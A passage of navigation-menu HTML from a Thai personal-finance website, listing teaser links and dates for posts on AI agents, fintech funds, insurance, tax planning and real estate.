<p class="penci-mega-date"><time class="entry-date published" datetime="2025-04-21T07:31:46+07:00">April 21, 2025</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/techinvest/">Tech Investment</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2025/03/Make.com-โปรแกรม-Automation-ช่วยสร้าง-AIAgent-สำหรับธุรกิจย-263x175.jpg"
href="https://riccowealth.co/2025/03/24/make-com-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%81%e0%b8%81%e0%b8%a3%e0%b8%a1-automation-%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87-workflow-%e0%b8%a3%e0%b8%b0%e0%b8%ab/"
title="Make.com โปรแกรม Automation ช่วยสร้าง AIAgent สำหรับธุรกิจยุคดิจิทัล">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2025/03/24/make-com-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%81%e0%b8%81%e0%b8%a3%e0%b8%a1-automation-%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87-workflow-%e0%b8%a3%e0%b8%b0%e0%b8%ab/"
title="Make.com โปรแกรม Automation ช่วยสร้าง AIAgent สำหรับธุรกิจยุคดิจิทัล">Make.com โปรแกรม Automation ช่วยสร้าง AIAgent สำหรับธุรกิจยุคดิจิทัล</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2025-03-24T09:18:39+07:00">March 24, 2025</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/techinvest/">Tech Investment</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2025/03/ทำไมภาคธุรกิจต้องเรียนรู้การใช้งาน-AgentAI-ตั-263x175.jpg"
href="https://riccowealth.co/2025/03/20/agentai-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b9%80%e0%b8%97%e0%b8%84%e0%b9%82%e0%b8%99%e0%b9%82%e0%b8%a5%e0%b8%a2%e0%b8%b5%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%88%e0%b8%b0%e0%b8%a1%e0%b8%b2%e0%b9%80%e0%b8%9b/"
title="ทำไมภาคธุรกิจต้องเรียนรู้การใช้งาน AgentAI ตั้งแต่วันนี้">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2025/03/20/agentai-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b9%80%e0%b8%97%e0%b8%84%e0%b9%82%e0%b8%99%e0%b9%82%e0%b8%a5%e0%b8%a2%e0%b8%b5%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%88%e0%b8%b0%e0%b8%a1%e0%b8%b2%e0%b9%80%e0%b8%9b/"
title="ทำไมภาคธุรกิจต้องเรียนรู้การใช้งาน AgentAI ตั้งแต่วันนี้">ทำไมภาคธุรกิจต้องเรียนรู้การใช้งาน AgentAI ตั้งแต่วันนี้</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2025-03-20T12:06:45+07:00">March 20, 2025</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/techinvest/">Tech Investment</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2025/01/Nvidia-CES2025-263x175.jpg"
href="https://riccowealth.co/2025/01/08/physical-ai-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%81%e0%b9%89%e0%b8%b2%e0%b8%a7%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%84%e0%b8%9b%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b9%84%e0%b8%ad%e0%b8%97/"
title="สรุปหัวใจสำคัญสปีชของ Jensen Huang ชี้อนาคตของ AI ในงาน CES2025  “ซอฟท์แวร์กำลังครองโลก แต่ AI กำลังจะครอบครองซอฟท์แวร์”">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2025/01/08/physical-ai-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%81%e0%b9%89%e0%b8%b2%e0%b8%a7%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%84%e0%b8%9b%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b9%84%e0%b8%ad%e0%b8%97/"
title="สรุปหัวใจสำคัญสปีชของ Jensen Huang ชี้อนาคตของ AI ในงาน CES2025  “ซอฟท์แวร์กำลังครองโลก แต่ AI กำลังจะครอบครองซอฟท์แวร์”">สรุปหัวใจสำคัญสปีชของ Jensen Huang ชี้อนาคตของ AI ในงาน CES2025 “ซอฟท์แวร์กำลังครองโลก&#8230;</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2025-01-08T12:40:38+07:00">January 8, 2025</time></p>
</div>
</div>
</div>
</div>
</div>
</div></li>
</ul>
</li>
<li id="menu-item-1774" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent ajax-mega-menu penci-megapos-flexible penci-mega-menu menu-item-has-children menu-item-1774"><a href="https://riccowealth.co/category/digital-wealth/">Digital Wealth</a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="penci-megamenu  normal-cat-menu penc-menu-1774">		            <div class="penci-mega-child-categories hihi">
<a class="mega-cat-child"
href="https://riccowealth.co/category/digital-wealth/mutual-fund/"
data-id="penci-mega-35"><span>กองทุนรวม</span></a>
<a class="mega-cat-child"
href="https://riccowealth.co/category/digital-wealth/insurance/"
data-id="penci-mega-34"><span>ประกัน</span></a>
<a class="mega-cat-child"
href="https://riccowealth.co/category/digital-wealth/tax-planning/"
data-id="penci-mega-36"><span>วางแผนภาษี</span></a>
<a class="mega-cat-child"
href="https://riccowealth.co/category/digital-wealth/real-estate/"
data-id="penci-mega-44"><span>อสังหาริมทรัพย์</span></a>
<a class="mega-cat-child"
href="https://riccowealth.co/category/digital-wealth/way-to-use-money/"
data-id="penci-mega-37"><span>ใช้เงินให้เป็น</span></a>
<a class="mega-cat-child cat-active all-style"
href="https://riccowealth.co/category/digital-wealth/"
data-id="penci-mega-33"><span>All</span></a>
</div>
<div class="penci-content-megamenu">
<div class="penci-mega-latest-posts col-mn-4 mega-row-1">
<div class="penci-mega-row penci-mega-35">
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/techinvest/">Tech Investment</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2021/10/Private-equity-คือ-263x175.jpg"
href="https://riccowealth.co/2021/10/09/private-equity-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%9e%e0%b8%a2%e0%b9%8c%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81/"
title="Private Equity หนึ่งในการลงทุนที่น่าจับตาแห่งยุคสินทรัพย์ทางเลือกที่ช่วยเพิ่มเติมผลตอบแทนให้พอร์ตการลงทุน">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2021/10/09/private-equity-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%9e%e0%b8%a2%e0%b9%8c%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81/"
title="Private Equity หนึ่งในการลงทุนที่น่าจับตาแห่งยุคสินทรัพย์ทางเลือกที่ช่วยเพิ่มเติมผลตอบแทนให้พอร์ตการลงทุน">Private Equity หนึ่งในการลงทุนที่น่าจับตาแห่งยุคสินทรัพย์ทางเลือกที่ช่วยเพิ่มเติมผลตอบแทนให้พอร์ตการลงทุน</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2021-10-09T15:33:08+07:00">October 9, 2021</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/techinvest/">Tech Investment</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2021/09/AllTheme1_2021SEP-263x175.png"
href="https://riccowealth.co/2021/09/30/%e0%b8%88%e0%b8%b4%e0%b8%95%e0%b8%95%e0%b8%b0-%e0%b9%80%e0%b8%a7%e0%b8%a5%e0%b8%98%e0%b9%8c-%e0%b8%aa%e0%b9%88%e0%b8%87-thematic-optimize-%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%ab/"
title="จิตตะ เวลธ์ ส่ง “Thematic Optimize” บริหารพอร์ตลงทุนในธีมเมกะเทรนด์ด้วย AI แห่งแรกของไทย">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2021/09/30/%e0%b8%88%e0%b8%b4%e0%b8%95%e0%b8%95%e0%b8%b0-%e0%b9%80%e0%b8%a7%e0%b8%a5%e0%b8%98%e0%b9%8c-%e0%b8%aa%e0%b9%88%e0%b8%87-thematic-optimize-%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%ab/"
title="จิตตะ เวลธ์ ส่ง “Thematic Optimize” บริหารพอร์ตลงทุนในธีมเมกะเทรนด์ด้วย AI แห่งแรกของไทย">จิตตะ เวลธ์ ส่ง “Thematic Optimize” บริหารพอร์ตลงทุนในธีมเมกะเทรนด์ด้วย AI แห่งแรกของไทย</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2021-09-30T07:31:07+07:00">September 30, 2021</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/techinvest/">Tech Investment</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2021/09/คุณสาห์รัช.-263x175.jpg"
href="https://riccowealth.co/2021/09/20/%e0%b8%81%e0%b8%ad%e0%b8%87%e0%b8%97%e0%b8%b8%e0%b8%99%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94-%e0%b8%97%e0%b8%b4%e0%b8%aa%e0%b9%82%e0%b8%81%e0%b9%89-fintech-%e0%b9%80%e0%b8%99%e0%b9%89%e0%b8%99%e0%b8%a5/"
title="บลจ.ทิสโก้ เสิร์ฟ“กองทุนเปิดทิสโก้ FinTech” ลงทุนธุรกิจฟินเทคแห่งอนาคตทั่วโลก">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2021/09/20/%e0%b8%81%e0%b8%ad%e0%b8%87%e0%b8%97%e0%b8%b8%e0%b8%99%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94-%e0%b8%97%e0%b8%b4%e0%b8%aa%e0%b9%82%e0%b8%81%e0%b9%89-fintech-%e0%b9%80%e0%b8%99%e0%b9%89%e0%b8%99%e0%b8%a5/"
title="บลจ.ทิสโก้ เสิร์ฟ“กองทุนเปิดทิสโก้ FinTech” ลงทุนธุรกิจฟินเทคแห่งอนาคตทั่วโลก">บลจ.ทิสโก้ เสิร์ฟ“กองทุนเปิดทิสโก้ FinTech” ลงทุนธุรกิจฟินเทคแห่งอนาคตทั่วโลก</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2021-09-20T15:06:51+07:00">September 20, 2021</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/techinvest/">Tech Investment</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2021/09/538622-263x175.jpg"
href="https://riccowealth.co/2021/09/17/finvest-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%9f%e0%b8%b5%e0%b9%80%e0%b8%88%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88%e0%b8%8b%e0%b8%b7%e0%b9%89/"
title="FinVest เปิดตัวฟีเจอร์ใหม่ ซื้อขายกองทุนต่างประเทศได้โดยตรง รวมกองทุนเด่นจาก 33 บลจ.ชั้นนำระดับโลกชูจุดเด่นไม่เสียค่าธรรมเนียมซ้ำซ้อน">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2021/09/17/finvest-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%9f%e0%b8%b5%e0%b9%80%e0%b8%88%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88%e0%b8%8b%e0%b8%b7%e0%b9%89/"
title="FinVest เปิดตัวฟีเจอร์ใหม่ ซื้อขายกองทุนต่างประเทศได้โดยตรง รวมกองทุนเด่นจาก 33 บลจ.ชั้นนำระดับโลกชูจุดเด่นไม่เสียค่าธรรมเนียมซ้ำซ้อน">FinVest เปิดตัวฟีเจอร์ใหม่ ซื้อขายกองทุนต่างประเทศได้โดยตรง รวมกองทุนเด่นจาก 33 บลจ.ชั้นนำระดับโลกชูจุดเด่นไม่เสียค่าธรรมเนียมซ้ำซ้อน</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2021-09-17T10:17:06+07:00">September 17, 2021</time></p>
</div>
</div>
</div>
<div class="penci-mega-row penci-mega-34">
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-wealth/insurance/">ประกัน</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2021/10/2018-oct-review-insurance-263x175.jpeg"
href="https://riccowealth.co/2021/10/22/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%9a%e0%b8%b3%e0%b8%99%e0%b8%b2%e0%b8%8d-%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b8%9c%e0%b8%a5%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%82/"
title="ธ.ทิสโก้แนะเลือก“ประกันบำนาญ” เน้นสร้างผลประโยชน์หลังเกษียณ ลดเสี่ยงเงินไม่พอใช้ รับกระแสคนไทยอายุยืนถึง 100 ปี">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2021/10/22/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%9a%e0%b8%b3%e0%b8%99%e0%b8%b2%e0%b8%8d-%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b8%9c%e0%b8%a5%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%82/"
title="ธ.ทิสโก้แนะเลือก“ประกันบำนาญ” เน้นสร้างผลประโยชน์หลังเกษียณ ลดเสี่ยงเงินไม่พอใช้ รับกระแสคนไทยอายุยืนถึง 100 ปี">ธ.ทิสโก้แนะเลือก“ประกันบำนาญ” เน้นสร้างผลประโยชน์หลังเกษียณ ลดเสี่ยงเงินไม่พอใช้ รับกระแสคนไทยอายุยืนถึง 100 ปี</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2021-10-22T11:30:01+07:00">October 22, 2021</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-wealth/insurance/">ประกัน</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2020/12/ณัฐกฤติ.-263x175.jpg"
href="https://riccowealth.co/2020/12/15/%e0%b8%97%e0%b8%b4%e0%b8%aa%e0%b9%82%e0%b8%81%e0%b9%89%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%a7%e0%b8%b4%e0%b8%98%e0%b8%b5%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81-%e0%b8%9b%e0%b8%a3%e0%b8%b0/"
title="ทิสโก้เปิดวิธีเลือกประกันสุขภาพสำหรับมนุษย์เงินเดือนเพื่อรับสิทธิภาษีเพิ่มเติม">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2020/12/15/%e0%b8%97%e0%b8%b4%e0%b8%aa%e0%b9%82%e0%b8%81%e0%b9%89%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%a7%e0%b8%b4%e0%b8%98%e0%b8%b5%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81-%e0%b8%9b%e0%b8%a3%e0%b8%b0/"
title="ทิสโก้เปิดวิธีเลือกประกันสุขภาพสำหรับมนุษย์เงินเดือนเพื่อรับสิทธิภาษีเพิ่มเติม">ทิสโก้เปิดวิธีเลือกประกันสุขภาพสำหรับมนุษย์เงินเดือนเพื่อรับสิทธิภาษีเพิ่มเติม</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2020-12-15T06:21:59+07:00">December 15, 2020</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-wealth/insurance/">ประกัน</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2020/07/ภาพปก-Ricco.001-263x175.jpeg"
href="https://riccowealth.co/2020/07/11/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%aa%e0%b8%b8%e0%b8%82%e0%b8%a0%e0%b8%b2%e0%b8%9e-%e0%b8%8a%e0%b9%88%e0%b8%a7%e0%b8%a2%e0%b8%a5%e0%b8%94%e0%b8%a0%e0%b8%b2%e0%b8%a3%e0%b8%b0/"
title="“ประกันสุขภาพ” ช่วยลดภาระค่ารักษาพยาบาลแถมลดหย่อนภาษี">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2020/07/11/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%aa%e0%b8%b8%e0%b8%82%e0%b8%a0%e0%b8%b2%e0%b8%9e-%e0%b8%8a%e0%b9%88%e0%b8%a7%e0%b8%a2%e0%b8%a5%e0%b8%94%e0%b8%a0%e0%b8%b2%e0%b8%a3%e0%b8%b0/"
title="“ประกันสุขภาพ” ช่วยลดภาระค่ารักษาพยาบาลแถมลดหย่อนภาษี">“ประกันสุขภาพ” ช่วยลดภาระค่ารักษาพยาบาลแถมลดหย่อนภาษี</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2020-07-11T23:05:47+07:00">July 11, 2020</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-wealth/insurance/">ประกัน</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2020/06/ประกันมะเร็ง-263x175.jpg"
href="https://riccowealth.co/2020/06/24/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a1%e0%b8%b0%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%87-%e0%b8%84%e0%b8%a7%e0%b8%a3%e0%b9%80%e0%b8%a3%e0%b8%b4%e0%b9%88%e0%b8%a1%e0%b8%8b%e0%b8%b7/"
title="ทิสโก้เวลธ์แนะ 5 เคล็ดลับเลือกประกันมะเร็งให้คุ้มค่า">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2020/06/24/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a1%e0%b8%b0%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%87-%e0%b8%84%e0%b8%a7%e0%b8%a3%e0%b9%80%e0%b8%a3%e0%b8%b4%e0%b9%88%e0%b8%a1%e0%b8%8b%e0%b8%b7/"
title="ทิสโก้เวลธ์แนะ 5 เคล็ดลับเลือกประกันมะเร็งให้คุ้มค่า">ทิสโก้เวลธ์แนะ 5 เคล็ดลับเลือกประกันมะเร็งให้คุ้มค่า</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2020-06-24T07:39:20+07:00">June 24, 2020</time></p>
</div>
</div>
</div>
<div class="penci-mega-row penci-mega-36">
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-wealth/tax-planning/">วางแผนภาษี</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2020/07/retiring-early-grow-your-wealth-today-main-191029_0fbf0767b421002c29883d03bc44fc6e.social_share_1200x630_center-263x175.jpg"
href="https://riccowealth.co/2020/07/21/rmf-for-pvd-%e0%b8%84%e0%b8%b7%e0%b8%ad%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%95%e0%b9%89%e0%b8%ad%e0%b8%87/"
title="เมื่อต้องออกจากกองทุน PVD จะรักษาสิทธิประโยชน์ทางภาษีอย่างไร?">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2020/07/21/rmf-for-pvd-%e0%b8%84%e0%b8%b7%e0%b8%ad%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%95%e0%b9%89%e0%b8%ad%e0%b8%87/"
title="เมื่อต้องออกจากกองทุน PVD จะรักษาสิทธิประโยชน์ทางภาษีอย่างไร?">เมื่อต้องออกจากกองทุน PVD จะรักษาสิทธิประโยชน์ทางภาษีอย่างไร?</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2020-07-21T03:02:50+07:00">July 21, 2020</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-wealth/tax-planning/">วางแผนภาษี</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2020/05/ภาพปก-Ricco.001-4-263x175.jpeg"
href="https://riccowealth.co/2020/05/23/%e0%b8%81%e0%b8%ad%e0%b8%87%e0%b8%97%e0%b8%b8%e0%b8%99%e0%b8%aa%e0%b8%b3%e0%b8%a3%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b8%b5%e0%b9%89%e0%b8%a2%e0%b8%87%e0%b8%8a%e0%b8%b5%e0%b8%9e-%e0%b8%96%e0%b8%b7/"
title="จัดการกองทุนสำรองเลี้ยงชีพของตัวเองอย่างไร หากบริษัทไปต่อไม่ไหว?">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2020/05/23/%e0%b8%81%e0%b8%ad%e0%b8%87%e0%b8%97%e0%b8%b8%e0%b8%99%e0%b8%aa%e0%b8%b3%e0%b8%a3%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b8%b5%e0%b9%89%e0%b8%a2%e0%b8%87%e0%b8%8a%e0%b8%b5%e0%b8%9e-%e0%b8%96%e0%b8%b7/"
title="จัดการกองทุนสำรองเลี้ยงชีพของตัวเองอย่างไร หากบริษัทไปต่อไม่ไหว?">จัดการกองทุนสำรองเลี้ยงชีพของตัวเองอย่างไร หากบริษัทไปต่อไม่ไหว?</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2020-05-23T01:07:09+07:00">May 23, 2020</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-wealth/tax-planning/">วางแผนภาษี</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2020/02/ยื่นภาษี-263x175.jpeg"
href="https://riccowealth.co/2020/02/11/%e0%b8%a2%e0%b8%b7%e0%b9%88%e0%b8%99%e0%b8%a0%e0%b8%b2%e0%b8%a9%e0%b8%b5-%e0%b8%a5%e0%b8%94%e0%b8%ab%e0%b8%a2%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b8%a0%e0%b8%b2%e0%b8%a9%e0%b8%b5-%e0%b8%84%e0%b8%b7%e0%b8%99/"
title="คู่มือยื่นภาษี 63  เช็คสิทธิลดหย่อน-ขอคืนภาษี สำหรับ มนุษย์เงินเดือน-ผู้มีรายได้">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2020/02/11/%e0%b8%a2%e0%b8%b7%e0%b9%88%e0%b8%99%e0%b8%a0%e0%b8%b2%e0%b8%a9%e0%b8%b5-%e0%b8%a5%e0%b8%94%e0%b8%ab%e0%b8%a2%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b8%a0%e0%b8%b2%e0%b8%a9%e0%b8%b5-%e0%b8%84%e0%b8%b7%e0%b8%99/"
title="คู่มือยื่นภาษี 63  เช็คสิทธิลดหย่อน-ขอคืนภาษี สำหรับ มนุษย์เงินเดือน-ผู้มีรายได้">คู่มือยื่นภาษี 63 เช็คสิทธิลดหย่อน-ขอคืนภาษี สำหรับ มนุษย์เงินเดือน-ผู้มีรายได้</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2020-02-11T22:37:12+07:00">February 11, 2020</time></p>
</div>
</div>
</div>
<div class="penci-mega-row penci-mega-44">
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-wealth/real-estate/">อสังหาริมทรัพย์</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2021/04/สินทรัพย์ดิจิทัล-263x175.jpg"
href="https://riccowealth.co/2021/04/16/%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%84%e0%b8%ad%e0%b8%99%e0%b9%82%e0%b8%94%e0%b8%a1%e0%b8%b4%e0%b9%80%e0%b8%99%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a5%e0%b8%94%e0%b8%a5%e0%b8%87-2-6-%e0%b8%8a/"
title="TMB Analytics ประเมินราคาคอนโดมิเนียมลดลง 2-6% ในช่วงโควิด">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2021/04/16/%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%84%e0%b8%ad%e0%b8%99%e0%b9%82%e0%b8%94%e0%b8%a1%e0%b8%b4%e0%b9%80%e0%b8%99%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a5%e0%b8%94%e0%b8%a5%e0%b8%87-2-6-%e0%b8%8a/"
title="TMB Analytics ประเมินราคาคอนโดมิเนียมลดลง 2-6% ในช่วงโควิด">TMB Analytics ประเมินราคาคอนโดมิเนียมลดลง 2-6% ในช่วงโควิด</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2021-04-16T12:55:05+07:00">April 16, 2021</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-wealth/real-estate/">อสังหาริมทรัพย์</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2021/02/Wyndham-Garden-Bangkok-Sukhumvit-42-263x175.jpg"
href="https://riccowealth.co/2021/02/22/%e0%b9%82%e0%b8%ad%e0%b8%81%e0%b8%b2%e0%b8%aa-%e0%b9%80%e0%b8%ad%e0%b9%80%e0%b8%88%e0%b8%99%e0%b8%8b%e0%b8%b5%e0%b9%88-%e0%b8%8a%e0%b8%b5%e0%b9%89%e0%b8%8a%e0%b9%88%e0%b8%a7%e0%b8%87%e0%b9%80%e0%b8%a7/"
title="‘โอกาส เอเจนซี่’ ชี้ช่วงเวลาทองเก็บของดี ยุคอสังหาฯ แช่เย็น  พร้อมเปิดโครงการ IP เด็ด ผลตอบแทนสูง 5-8%">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
